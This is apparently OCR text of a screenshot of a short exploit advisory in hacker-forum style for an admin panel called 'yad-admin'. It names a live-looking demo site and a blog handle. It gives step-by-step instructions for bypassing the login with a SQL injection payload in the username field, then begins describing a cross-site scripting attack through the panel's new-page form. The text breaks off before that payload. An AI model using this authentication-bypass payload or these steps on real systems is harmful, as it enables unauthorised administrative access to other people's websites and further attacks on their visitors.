
/- Demo : 
http://www.ezynearticles.com/designs/demo/ya
admin

/- Greetz : all my friends

/- http://hakxer.blogspot.com/

* hi every body

* in this vulnerability you can get 
Authentication to bypass admin panel

* first go to http://host/path/yad-
admin/

* and in admin type

 * username : admin 'or' 1=1

 * password : hakxer

* now we in panel

* you can make a cross site scripting 
vulnerability in panel

* go to http://host/path/yad-
admin/newpage.php

* then in title write anything and in 
content write
